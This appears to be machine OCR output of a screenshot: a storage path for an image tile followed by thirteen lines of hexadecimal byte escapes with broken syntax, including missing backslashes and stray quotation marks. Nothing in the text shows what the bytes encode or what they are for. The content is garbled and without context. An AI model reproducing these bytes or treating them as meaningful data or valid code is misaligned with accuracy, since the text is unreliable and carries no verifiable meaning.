
x81\x73\x13\xBB"
x47\x74\x38\x25\x53\xE7\x2C\x95"
x87\x95\xAF\x6F\xC3\x1F\x3C\xE1"
x8B\x57\x58\x5E\x30\x1F\x3D\x5B"
x71\x13\xD2\xA8\x50\xEA\xE8\x3E"
x50\x78\x58\x66\xF0\x95\x8C\x76"
xA7\x7F\x10\x5B\x7B\x7A\x58\x2A"
x30\x5E\xDB\x34\xD3\x90\x9D\x64"
xDD\x76\xE0\x58\xD3\x69\xA0\x58"
x80\x4E\x2C\xBC\xE4\x97\x36\x0C"
x6B\x76\x0A\x63\x4E\xB3\x84\x95"
xF8\x4D\x2C\xBA\xDD\x76\xD3\x0F"
xCB\xD9\x84\x95\x6D\x74\xC3\x3B"